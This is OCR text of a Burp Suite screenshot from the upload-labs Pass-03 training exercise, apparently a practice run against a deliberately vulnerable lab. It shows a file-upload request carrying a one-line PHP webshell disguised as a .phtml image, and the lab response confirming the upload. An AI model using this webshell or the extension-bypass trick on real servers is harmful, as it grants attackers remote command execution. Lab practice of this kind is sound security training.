 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.1.107 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 192.168.1.107
Content-Length: 315
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV1aA7m3UJg3vaRgg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/upload-labs/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryV1aA7m3UJg3vaRgg
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundaryV1aA7m3UJg3vaRgg
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202102021153554991.phtml" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
? < + > Type a search term 0 matches
Done
4,215 bytes | 1 millis